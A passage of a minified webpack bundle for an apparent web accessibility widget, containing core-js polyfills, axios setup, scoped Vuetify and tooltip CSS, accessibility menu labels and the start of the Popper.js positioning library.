l}},ce7e:function(t,a,r){var e=r("63b6"),i=r("584a"),n=r("294c");t.exports=function(t,a){var r=(i.Object||{})[t]||Object[t],p={};p[t]=a(r),e(e.S+e.F*n((function(){r(1)})),"Object",p)}},cee4:function(t,a,r){"use strict";var e=r("c532"),i=r("1d2b"),n=r("0a06"),p=r("4a7b"),o=r("2444");function c(t){var a=new n(t),r=i(n.prototype.request,a);return e.extend(r,n.prototype,a),e.extend(r,a),r}var l=c(o);l.Axios=n,l.create=function(t){return c(p(l.defaults,t))},l.Cancel=r("7a77"),l.CancelToken=r("8df4"),l.isCancel=r("2e67"),l.all=function(t){return Promise.all(t)},l.spread=r("0df6"),t.exports=l,t.exports.default=l},cf36:function(t,a,r){var e=r("f43d");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("a3220c06",e,!0,{sourceMap:!1,shadowMode:!1})},cf38:function(t,a,r){t.exports=r.p+"fonts/icomoon.7331e86a.ttf"},d191:function(t,a,r){var e=r("ba13");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("01f6a95e",e,!0,{sourceMap:!1,shadowMode:!1})},d227:function(t,a,r){"use strict";r("9a42")},d263:function(t,a,r){"use strict";r("386b")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},d2c8:function(t,a,r){var e=r("aae3"),i=r("be13");t.exports=function(t,a,r){if(e(a))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(t))}},d2d5:function(t,a,r){r("1654"),r("549b"),t.exports=r("584a").Array.from},d3f4:function(t,a){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},d4c0:function(t,a,r){var e=r("0d58"),i=r("2621"),n=r("52a7");t.exports=function(t){var a=e(t),r=i.f;if(r){var p,o=r(t),c=n.f,l=0;while(o.length>l)c.call(t,p=o[l++])&&a.push(p)}return a}},d53b:function(t,a){t.exports=function(t,a){return{value:a,done:!!t}}},d864:function(t,a,r){var e=r("79aa");t.exports=function(t,a,r){if(e(t),void 0===a)return t;switch(r){case 1:return function(r){return t.call(a,r)};case 2:return function(r,e){return t.call(a,r,e)};case 3:return function(r,e,i){return t.call(a,r,e,i)}}return function(){return t.apply(a,arguments)}}},d8d6:function(t,a,r){r("1654"),r("6c1c"),t.exports=r("ccb9").f("iterator")},d8e3:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-toolbar{contain:layout;flex:1 1 auto;max-width:100%;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#wacg-wrapper .v-toolbar.v-sheet{transition:transform .2s cubic-bezier(.4,0,.2,1),background-color .2s cubic-bezier(.4,0,.2,1),left .2s cubic-bezier(.4,0,.2,1),right .2s cubic-bezier(.4,0,.2,1),box-shadow .28s cubic-bezier(.4,0,.2,1),max-width .25s cubic-bezier(.4,0,.2,1),width .25s cubic-bezier(.4,0,.2,1)}#wacg-wrapper .v-toolbar .v-input{padding-top:0;margin-top:0}#wacg-wrapper .v-toolbar__content,#wacg-wrapper .v-toolbar__extension{padding:4px 16px}#wacg-wrapper .v-toolbar__content .v-btn.v-btn--icon.v-size--default,#wacg-wrapper .v-toolbar__extension .v-btn.v-btn--icon.v-size--default{height:48px;width:48px}#wacg-wrapper .v-toolbar__content>.v-btn.v-btn--icon:first-child,#wacg-wrapper .v-toolbar__extension>.v-btn.v-btn--icon:first-child{margin-left:-12px}#wacg-wrapper .v-toolbar__content>.v-btn.v-btn--icon:first-child+.v-toolbar__title,#wacg-wrapper .v-toolbar__extension>.v-btn.v-btn--icon:first-child+.v-toolbar__title{padding-left:20px}#wacg-wrapper .v-application--is-rtl .v-toolbar__content>.v-btn.v-btn--icon:first-child,#wacg-wrapper .v-application--is-rtl .v-toolbar__extension>.v-btn.v-btn--icon:first-child,#wacg-wrapper .v-toolbar__content>.v-btn.v-btn--icon:last-child,#wacg-wrapper .v-toolbar__extension>.v-btn.v-btn--icon:last-child{margin-right:-12px}#wacg-wrapper .v-application--is-rtl .v-toolbar__content>.v-btn.v-btn--icon:first-child+.v-toolbar__title,#wacg-wrapper .v-application--is-rtl .v-toolbar__extension>.v-btn.v-btn--icon:first-child+.v-toolbar__title{padding-right:20px}#wacg-wrapper .v-application--is-rtl .v-toolbar__content>.v-btn.v-btn--icon:last-child,#wacg-wrapper .v-application--is-rtl .v-toolbar__extension>.v-btn.v-btn--icon:last-child{margin-left:-12px}#wacg-wrapper .v-toolbar__content>.v-tabs,#wacg-wrapper .v-toolbar__extension>.v-tabs{height:inherit;margin-top:-4px;margin-bottom:-4px}#wacg-wrapper .v-toolbar__content>.v-tabs .v-tabs-bar,#wacg-wrapper .v-toolbar__extension>.v-tabs .v-tabs-bar{height:inherit}#wacg-wrapper .v-toolbar__content>.v-tabs:first-child,#wacg-wrapper .v-toolbar__extension>.v-tabs:first-child{margin-left:-16px}#wacg-wrapper .v-toolbar__content>.v-tabs:last-child,#wacg-wrapper .v-toolbar__extension>.v-tabs:last-child{margin-right:-16px}#wacg-wrapper .v-toolbar__content,#wacg-wrapper .v-toolbar__extension{align-items:center;display:flex;position:relative;z-index:0}#wacg-wrapper .v-toolbar__image{border-radius:inherit;position:absolute;top:0;bottom:0;width:100%;z-index:0;contain:strict}#wacg-wrapper .v-toolbar__image .v-image{border-radius:inherit}#wacg-wrapper .v-toolbar__items{display:flex;height:inherit}#wacg-wrapper .v-toolbar__items>.v-btn{border-radius:0;height:100%!important;max-height:none}#wacg-wrapper .v-toolbar__title{font-size:1.25rem;line-height:1.5;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#wacg-wrapper .v-toolbar.v-toolbar--absolute{position:absolute;top:0;z-index:1}#wacg-wrapper .v-toolbar.v-toolbar--bottom{top:auto;bottom:0}#wacg-wrapper .v-toolbar.v-toolbar--collapse .v-toolbar__title{white-space:nowrap}#wacg-wrapper .v-toolbar.v-toolbar--collapsed{border-bottom-right-radius:24px;max-width:112px}#wacg-wrapper .v-toolbar.v-toolbar--collapsed .v-toolbar__extension,#wacg-wrapper .v-toolbar.v-toolbar--collapsed .v-toolbar__title{display:none}#wacg-wrapper .v-toolbar--dense .v-toolbar__content,#wacg-wrapper .v-toolbar--dense .v-toolbar__extension{padding-top:0;padding-bottom:0}#wacg-wrapper .v-toolbar--flat{box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12)}#wacg-wrapper .v-toolbar--floating{display:inline-flex}#wacg-wrapper .v-toolbar--prominent .v-toolbar__content{align-items:flex-start}#wacg-wrapper .v-toolbar--prominent .v-toolbar__title{font-size:1.5rem;padding-top:6px}#wacg-wrapper .v-toolbar--prominent:not(.v-toolbar--bottom) .v-toolbar__title{align-self:flex-end;padding-bottom:6px;padding-top:0}",""])},d8e8:function(t,a){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},d925:function(t,a,r){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},d9f6:function(t,a,r){var e=r("e4ae"),i=r("794b"),n=r("1bc3"),p=Object.defineProperty;a.f=r("8e60")?Object.defineProperty:function(t,a,r){if(e(t),a=n(a,!0),e(r),i)try{return p(t,a,r)}catch(o){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[a]=r.value),t}},daaf:function(t,a,r){var e=r("f8a3");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("5aef596d",e,!0,{sourceMap:!1,shadowMode:!1})},db42:function(t,a,r){var e=r("5dce");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("00040c24",e,!0,{sourceMap:!1,shadowMode:!1})},dbdb:function(t,a,r){var e=r("584a"),i=r("e53d"),n="__core-js_shared__",p=i[n]||(i[n]={});(t.exports=function(t,a){return p[t]||(p[t]=void 0!==a?a:{})})("versions",[]).push({version:e.version,mode:r("b8e3")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},dc62:function(t,a,r){r("9427");var e=r("584a").Object;t.exports=function(t,a){return e.create(t,a)}},dcbc:function(t,a,r){var e=r("2aba");t.exports=function(t,a,r){for(var i in a)e(t,i,a[i],r);return t}},dd68:function(t,a,r){var e=r("41cb");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("20d9b7ea",e,!0,{sourceMap:!1,shadowMode:!1})},df86:function(t,a,r){var e=r("e5bc");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("4c2cd395",e,!0,{sourceMap:!1,shadowMode:!1})},e0b8:function(t,a,r){"use strict";var e=r("7726"),i=r("5ca1"),n=r("2aba"),p=r("dcbc"),o=r("67ab"),c=r("4a59"),l=r("f605"),s=r("d3f4"),g=r("79e5"),m=r("5cc5"),d=r("7f20"),u=r("5dbc");t.exports=function(t,a,r,f,w,v){var h=e[t],x=h,b=w?"set":"add",y=x&&x.prototype,A={},_=function(t){var a=y[t];n(y,t,"delete"==t?function(t){return!(v&&!s(t))&&a.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!s(t))&&a.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!s(t)?void 0:a.call(this,0===t?0:t)}:"add"==t?function(t){return a.call(this,0===t?0:t),this}:function(t,r){return a.call(this,0===t?0:t,r),this})};if("function"==typeof x&&(v||y.forEach&&!g((function(){(new x).entries().next()})))){var k=new x,O=k[b](v?{}:-0,1)!=k,S=g((function(){k.has(1)})),C=m((function(t){new x(t)})),M=!v&&g((function(){var t=new x,a=5;while(a--)t[b](a,a);return!t.has(-0)}));C||(x=a((function(a,r){l(a,x,t);var e=u(new h,a,x);return void 0!=r&&c(r,w,e[b],e),e})),x.prototype=y,y.constructor=x),(S||M)&&(_("delete"),_("has"),w&&_("get")),(M||O)&&_(b),v&&y.clear&&delete y.clear}else x=f.getConstructor(a,t,w,b),p(x.prototype,r),o.NEED=!0;return d(x,t),A[t]=x,i(i.G+i.W+i.F*(x!=h),A),v||f.setStrong(x,t,w),x}},e11e:function(t,a){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},e13f:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .tippy-tooltip[data-animation=fade][data-state=hidden]{opacity:0}#wacg-wrapper .tippy-iOS{cursor:pointer!important;-webkit-tap-highlight-color:transparent}#wacg-wrapper .tippy-popper{pointer-events:none;max-width:calc(100vw - 10px);transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-property:transform}#wacg-wrapper .tippy-tooltip{position:relative;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;background-color:#333;transition-property:visibility,opacity,transform;outline:0}#wacg-wrapper .tippy-tooltip[data-placement^=top]>.tippy-arrow{border-width:8px 8px 0;border-top-color:#333;margin:0 3px;transform-origin:50% 0;bottom:-7px}#wacg-wrapper .tippy-tooltip[data-placement^=bottom]>.tippy-arrow{border-width:0 8px 8px;border-bottom-color:#333;margin:0 3px;transform-origin:50% 7px;top:-7px}#wacg-wrapper .tippy-tooltip[data-placement^=left]>.tippy-arrow{border-width:8px 0 8px 8px;border-left-color:#333;margin:3px 0;transform-origin:0 50%;right:-7px}#wacg-wrapper .tippy-tooltip[data-placement^=right]>.tippy-arrow{border-width:8px 8px 8px 0;border-right-color:#333;margin:3px 0;transform-origin:7px 50%;left:-7px}#wacg-wrapper .tippy-tooltip[data-interactive][data-state=visible]{pointer-events:auto}#wacg-wrapper .tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}#wacg-wrapper .tippy-arrow{position:absolute;border-color:transparent;border-style:solid}#wacg-wrapper .tippy-content{padding:5px 9px}",""])},e16e:function(t,a,r){"use strict";r("42c5")},e265:function(t,a,r){t.exports=r("ed33")},e422:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-snack__content{position:relative;overflow:visible!important}#wacg-wrapper .v-snack__content .snack-close{background:#eee;position:absolute;top:0;transform:translate(50%,-50%);right:0;padding:5px;height:20px;display:flex;align-items:center;width:20px;border-radius:100%;cursor:pointer}#wacg-wrapper .v-snack__content .snack-close svg{height:10px;width:10px;fill:#aaa}",""])},e4ae:function(t,a,r){var e=r("f772");t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},e53d:function(t,a){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},e5bc:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-application{background:#fafafa;color:rgba(0,0,0,.87)}#wacg-wrapper .theme--light.v-application .text--primary{color:rgba(0,0,0,.87)!important}#wacg-wrapper .theme--light.v-application .text--secondary{color:rgba(0,0,0,.54)!important}#wacg-wrapper .theme--light.v-application .text--disabled{color:rgba(0,0,0,.38)!important}#wacg-wrapper .theme--dark.v-application{background:#303030;color:#fff}#wacg-wrapper .theme--dark.v-application .text--primary{color:#fff!important}#wacg-wrapper .theme--dark.v-application .text--secondary{color:hsla(0,0%,100%,.7)!important}#wacg-wrapper .theme--dark.v-application .text--disabled{color:hsla(0,0%,100%,.5)!important}#wacg-wrapper .v-application{display:flex}#wacg-wrapper .v-application a{cursor:pointer}#wacg-wrapper .v-application--is-rtl{direction:rtl}#wacg-wrapper .v-application--wrap{flex:1 1 auto;backface-visibility:hidden;display:flex;flex-direction:column;min-height:100vh;max-width:100%;position:relative}@-moz-document url-prefix(){@media print{#wacg-wrapper .v-application,#wacg-wrapper .v-application--wrap{display:block}}}",""])},e683:function(t,a,r){"use strict";t.exports=function(t,a){return a?t.replace(/\/+$/,"")+"/"+a.replace(/^\/+/,""):t}},e6f3:function(t,a,r){var e=r("07e3"),i=r("36c3"),n=r("5b4e")(!1),p=r("5559")("IE_PROTO");t.exports=function(t,a){var r,o=i(t),c=0,l=[];for(r in o)r!=p&&e(o,r)&&l.push(r);while(a.length>c)e(o,r=a[c++])&&(~n(l,r)||l.push(r));return l}},e853:function(t,a,r){var e=r("d3f4"),i=r("1169"),n=r("2b4c")("species");t.exports=function(t){var a;return i(t)&&(a=t.constructor,"function"!=typeof a||a!==Array&&!i(a.prototype)||(a=void 0),e(a)&&(a=a[n],null===a&&(a=void 0))),void 0===a?Array:a}},e9b1:function(t,a,r){var e=r("2d27");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("40351960",e,!0,{sourceMap:!1,shadowMode:!1})},ead6:function(t,a,r){var e=r("f772"),i=r("e4ae"),n=function(t,a){if(i(t),!e(a)&&null!==a)throw TypeError(a+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,a,e){try{e=r("d864")(Function.call,r("bf0b").f(Object.prototype,"__proto__").set,2),e(t,[]),a=!(t instanceof Array)}catch(i){a=!0}return function(t,r){return n(t,r),a?t.__proto__=r:e(t,r),t}}({},!1):void 0),check:n}},ebd6:function(t,a,r){var e=r("cb7c"),i=r("d8e8"),n=r("2b4c")("species");t.exports=function(t,a){var r,p=e(t).constructor;return void 0===p||void 0==(r=e(p)[n])?a:i(r)}},ebfd:function(t,a,r){var e=r("62a0")("meta"),i=r("f772"),n=r("07e3"),p=r("d9f6").f,o=0,c=Object.isExtensible||function(){return!0},l=!r("294c")((function(){return c(Object.preventExtensions({}))})),s=function(t){p(t,e,{value:{i:"O"+ ++o,w:{}}})},g=function(t,a){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!n(t,e)){if(!c(t))return"F";if(!a)return"E";s(t)}return t[e].i},m=function(t,a){if(!n(t,e)){if(!c(t))return!0;if(!a)return!1;s(t)}return t[e].w},d=function(t){return l&&u.NEED&&c(t)&&!n(t,e)&&s(t),t},u=t.exports={KEY:e,NEED:!1,fastKey:g,getWeak:m,onFreeze:d}},ed33:function(t,a,r){r("014b"),t.exports=r("584a").Object.getOwnPropertySymbols},edd4:function(t){t.exports=JSON.parse('{"menu":"Menu","normal":"Normal Colors ","invert colors":"Inverted Colors","gray level":"Gray Level","magnify cursor":"Magnify Cursor","legible fonts":"Legible Fonts","highlight links":"Highlight Links","bigger text":"Bigger Text","text spacing":"Text Spacing","Read Page":"Read Page","tool tip":"Tool Tip","Accessibility":"Accessibility Widget","reading guide":"Reading Guide","stop animation":"Stop Animation","highlight titles":"Highlight Titles","text guide":"Text Guide","sign-language":"Sign Language"}')},ee6f:function(t,a,r){var e=r("209b");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("7b94e4e1",e,!0,{sourceMap:!1,shadowMode:!1})},f0bd:function(t,a,r){"use strict";(function(t){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.0
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var r="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,e=function(){for(var t=["Edge","Trident","Firefox"],a=0;a<t.length;a+=1)if(r&&navigator.userAgent.indexOf(t[a])>=0)return 1;return 0}();function i(t){var a=!1;return function(){a||(a=!0,window.Promise.resolve().then((function(){a=!1,t()})))}}function n(t){var a=!1;return function(){a||(a=!0,setTimeout((function(){a=!1,t()}),e))}}var p=r&&window.Promise,o=p?i:n;function c(t){var a={};return t&&"[object Function]"===a.toString.call(t)}function l(t,a){if(1!==t.nodeType)return[];var r=t.ownerDocument.defaultView,e=r.getComputedStyle(t,null);return a?e[a]:e}function s(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function g(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var a=l(t),r=a.overflow,e=a.overflowX,i=a.overflowY;return/(auto|scroll|overlay)/.test(r+i+e)?t:g(s(t))}function m(t){return t&&t.referenceNode?t.referenceNode:t}var d=r&&!(!window.MSInputMethodContext||!document.documentMode),u=r&&/MSIE 10/.test(navigator.userAgent);function f(t){return 11===t?d:10===t?u:d||u}function w(t){if(!t)return document.documentElement;var a=f(10)?document.body:null,r=t.offsetParent||null;while(r===a&&t.nextElementSibling)r=(t=t.nextElementSibling).offsetParent;var e=r&&r.nodeName;return e&&"BODY"!==e&&"HTML"!==e?-1!==["TH","TD","TABLE"].indexOf(r.nodeName)&&"static"===l(r,"position")?w(r):r:t?t.ownerDocument.documentElement:document.documentElement}function v(t){var a=t.nodeName;return"BODY"!==a&&("HTML"===a||w(t.firstElementChild)===t)}function h(t){return null!==t.parentNode?h(t.parentNode):t}function x(t,a){if(!t||!t.nodeType||!a||!a.nodeType)return document.documentElement;var r=t.compareDocumentPosition(a)&Node.DOCUMENT_POSITION_FOLLOWING,e=r?t:a,i=r?a:t,n=document.createRange();n.setStart(e,0),n.setEnd(i,0);var p=n.commonAncestorContainer;if(t!==p&&a!==p||e.contains(i))return v(p)?p:w(p);var o=h(t);return o.host?x(o.host,a):x(t,h(a).host)}function b(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",r="top"===a?"scrollTop":"scrollLeft",e=t.nodeName;if("BODY"===e||"HTML"===e){var i=t.ownerDocument.documentElement,n=t.ownerDocument.scrollingElement||i;return n[r]}return t[r]}function y(t,a){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=b(a,"top"),i=b(a,"left"),n=r?-1:1;return t.top+=e*n,t.bottom+=e*n,t.left+=i*n,t.right+=i*n,t}function A(t,a){var r="x"===a?"Left":"Top",e="Left"===r?"Right":"Bottom";return parseFloat(t["border"+r+"Width"],10)+parseFloat(t["border"+e+"Width"],10)}function _(t,a,r,e){return Math.max(a["offset"+t],a["scroll"+t],r["client"+t],r["offset"+t],r["scroll"+t],f(10)?parseInt(r["offset"+t])+parseInt(e["margin"+("Height"===t?"Top":"Left")])+parseInt(e["margin"+("Height"===t?"Bottom":"Right")]):0)}function k(t){var a=t.body,r=t.documentElement,e=f(10)&&getComputedStyle(r);return{height:_("Height",a,r,e),width:_("Width",a,r,e)}}var O=function(t,a){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")},S=function(){function t(t,a){for(var r=0;r<a.length;r++){var e=a[r];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(a,r,e){return r&&t(a.prototype,r),e&&t(a,e),a}}(),C=function(t,a,r){return a in t?Object.defineProperty(t,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[a]=r,t},M=Object.assign||function(t){for(var a=1;a<arguments.length;a++){var r=arguments[a];for(var e in r)Object.prototype.hasOwnProperty.call(r,e)&&(t[e]=r[e])}return t};function L(t){return M({},t,{right:t.left+t.width,bottom:t.top+t.height})}function E(t){var a={};try{if(f(10)){a=t.getBoundingClientRect();var r=b(t,"top"),e=b(t,"left");a.top+=r,a.left+=e,a.bottom+=r,a.right+=e}else a=t.getBoundingClientRect()}catch(m){}var i={left:a.left,top:a.top,width:a.right-a.left,height:a.bottom-a.top},n="HTML"===t.nodeName?k(t.ownerDocument):{},p=n.width||t.clientWidth||i.width,o=n.height||t.clientHeight||i.height,c=t.offsetWidth-p,s=t.offsetHeight-o;if(c||s){var g=l(t);c-=A(g,"x"),s-=A(g,"y"),i.width-=c,i.height-=s}return L(i)}function j(t,a){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=f(10),i="HTML"===a.nodeName,n=E(t),p=E(a),o=g(t),c=l(a),s=parseFloat(c.borderTopWidth,10),m=parseFloat(c.borderLeftWidth,10);r&&i&&(p.top=Math.max(p.top,0),p.left=Math.max(p.left,0));var d=L({top:n.top-p.top-s,left:n.left-p.left-m,width:n.width,height:n.height});if(d.marginTop=0,d.marginLeft=0,!e&&i){var u=parseFloat(c.marginTop,10),w=parseFloat(c.marginLeft,10);d.top-=s-u,d.bottom-=s-u,d.left-=m-w,d.right-=m-w,d.marginTop=u,d.marginLeft=w}return(e&&!r?a.contains(o):a===o&&"BODY"!==o.nodeName)&&(d=y(d,a)),d}function $(t){var a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.ownerDocument.documentElement,e=j(t,r),i=Math.max(r.clientWidth,window.innerWidth||0),n=Math.max(r.clientHeight,window.innerHeight||0),p=a?0:b(r),o=a?0:b(r,"left"),c={top:p-e.top+e.marginTop,left:o-e.left+e.marginLeft,width:i,height:n};return L(c)}function T(t){var a=t.nodeName;if("BODY"===a||"HTML"===a)return!1;if("fixed"===l(t,"position"))return!0;var r=s(t);return!!r&&T(r)}function P(t){if(!t||!t.parentElement||f())return document.documentElement;var a=t.parentElement;while(a&&"none"===l(a,"transform"))a=a.parentElement;return a||document.documentElement}function D(t,a,r,e){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],n={top:0,left:0},p=i?P(t):x(t,m(a));if("viewport"===e)n=$(p,i);else{var o=void 0;"scrollParent"===e?(o=g(s(a)),"BODY"===o.nodeName&&(o=t.ownerDocument.documentElement)):o="window"===e?t.ownerDocument.documentElement:e;var c=j(o,p,i);if("HTML"!==o.nodeName||T(p))n=c;else{var l=k(t.ownerDocument),d=l.height,u=l.width;n.top+=c.top-c.marginTop,n.bottom=d+c.top,n.left+=c.left-c.marginLeft,n.right=u+c.left}}r=r||0;var f="number"===typeof r;return n.left+=f?r:r.left||0,n.top+=f?r:r.top||0,n.right-=f?r:r.right||0,n.bottom-=f?r:r.bottom||0,n}function I(t){var a=t.width,r=t.height;return a*r}function B(t,a,r,e,i){var n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var p=D(r,e,n,i),o={top:{width:p.width,height:a.top-p.top},right:{width:p.right-a.right,height:p.height},bottom:{width:p.width,height:p.bottom-a.bottom},left:{width:a.left-p.left,height:p.height}},c=Object.keys(o).map((function(t){return M({key:t},o[t],{area:I(o[t])})})).sort((function(t,a){return a.area-t.area})),l=c.filter((function(t){var a=t.width,e=t.height;return a>=r.clientWidth&&e>=r.clientHeight})),s=l.length>0?l[0].key:c[0].key,g=t.split("-")[1];return s+(g?"-"+g:"")}function z(t,a,r){var e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=e?P(a):x(a,m(r));return j(r,i,e)}function N(t){var a=t.ownerDocument.defaultView,r=a.getComputedStyle(t),e=parseFloat(r.marginTop||0)+parseFloat(r.marginBottom||0),i=parseFloat(r.marginLeft||0)+parseFloat(r.marginRight||0),n={width:t.offsetWidth+i,height:t.offsetHeight+e};return n}function V(t){var a={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return a[t]}))}function F(t,a,r){r=r.split("-")[0];var e=N(t),i={width:e.width,height:e.height},n=-1!==["right","left"].indexOf(r),p=n?"top":"left",o=n?"left":"top",c=n?"height":"width",l=n?"width":"height";return i[p]=a[p]+a[c]/2-e[c]/2,i[o]=r===o?a[o]-e[l]:a[V(o)],i}function H(t,a){return Array.prototype.find?t.find(a):t.filter(a)[0]}function R(t,a,r){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[a]===r}));var e=H(t,(function(t){return t[a]===r}));return t.indexOf(e)}function W(t,a,r){var e=void 0===r?t:t.slice(0,R(t,"name",r));return e.forEach((function(t){t["function"]&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var r=t["function"]||t.fn;t.enabled&&c(r)&&(a.offsets.popper=L(a.offsets.popper),a.offsets.reference=L(a.offsets.reference),a=r(a,t))})),a}function G(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=z(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=B(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=F(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=W(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function U(t,a){return t.some((function(t){var r=t.name,e=t.enabled;return e&&r===a}))}function Z(t){for(var a=[!1,"ms","Webkit","Moz","O"],r=t.charAt(0).toUpperCase()+t.slice(1),e=0;e<a.length;e++){var i=a[e],n=i?""+i+r:t;if("undefined"!==typeof document.body.style[n])return n}return null}function Q(){return this.state.isDestroyed=!0,U(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Z("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function Y(t){var a=t.ownerDocument;return a?a.defaultView:window}function q(t,a,r,e){var i="BODY"===t.nodeName,n=i?t.ownerDocument.defaultView:t;n.addEventListener(a,r,{passive:!0}),i||q(g(n.parentNode),a,r,e),e.push(n)}function J(t,a,r,e){r.updateBound=e,Y(t).addEventListener("resize",r.updateBound,{passive:!0});var i=g(t);return q(i,"scroll",r.updateBound,r.scrollParents),r.scrollElement=i,r.eventsEnabled=!0,r}function X(){this.state.eventsEnabled||(this.state=J(this.reference,this.options,this.state,this.scheduleUpdate))}function K(t,a){return Y(t).removeEventListener("resize",a.updateBound),a.scrollParents.forEach((function(t){t.removeEventListener("scroll",a.updateBound)})),a.updateBound=null,a.scrollParents=[],a.scrollElement=null,a.eventsEnabled=!1,a}function tt(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=K(this.reference,this.state))}function at(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function rt(t,a){Object.keys(a).forEach((function(r){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(r)&&at(a[r])&&(e="px"),t.style[r]=a[r]+e}))}function et(t,a){Object.keys(a).forEach((function(r){var e=a[r];!1!==e?t.setAttribute(r,a[r]):t.removeAttribute(r)}))}function it(t){return 